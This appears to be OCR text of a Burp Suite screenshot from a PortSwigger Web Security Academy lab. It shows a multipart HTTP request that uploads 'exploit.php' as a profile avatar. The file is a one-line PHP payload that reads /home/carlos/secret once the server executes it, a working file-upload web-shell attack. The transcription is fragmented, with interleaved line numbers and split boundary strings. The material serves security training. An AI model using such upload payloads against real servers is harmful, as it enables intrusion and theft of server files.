 Request
Pretty Raw Hex \n
1516307306
9 Content-Length: 532
10 Origin:
https://0ae500cc04dbe8aa8175bb9f00090061.web-security-a
cademy.net
11 Referer:
https://0ae500cc04dbe8aa8175bb9f00090061.web-security-a
cademy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Pwnfox-Color: blue
18 Te: trailers
19
20 -----------------------------314841010460115815815163​07
306
21 Content-Disposition: form-data; name="avatar"; filename
="exploit.php"
22 Content-Type: text/php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------31484101046011581581516307
306
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------31484101046011581581516307